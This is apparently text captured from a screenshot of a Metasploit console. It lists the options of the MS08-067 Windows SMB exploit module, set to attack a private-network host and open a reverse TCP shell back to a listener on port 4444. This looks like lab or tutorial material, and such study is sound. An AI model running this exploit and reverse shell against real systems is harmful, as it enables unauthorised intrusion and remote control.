 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.1 yes The target host(s), range CIDR identifier, or hosts file wit
h syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.213.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting